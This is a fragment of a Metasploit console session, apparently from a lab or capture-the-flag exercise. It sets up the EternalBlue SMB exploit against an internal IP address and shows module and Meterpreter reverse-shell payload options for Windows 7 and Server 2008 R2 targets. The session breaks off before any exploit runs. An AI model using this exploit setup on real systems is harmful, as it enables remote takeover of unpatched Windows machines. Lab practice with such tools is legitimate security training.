 msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost
lhost =>
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.215.188
rhost => 10.10.215.188
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.215.188 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs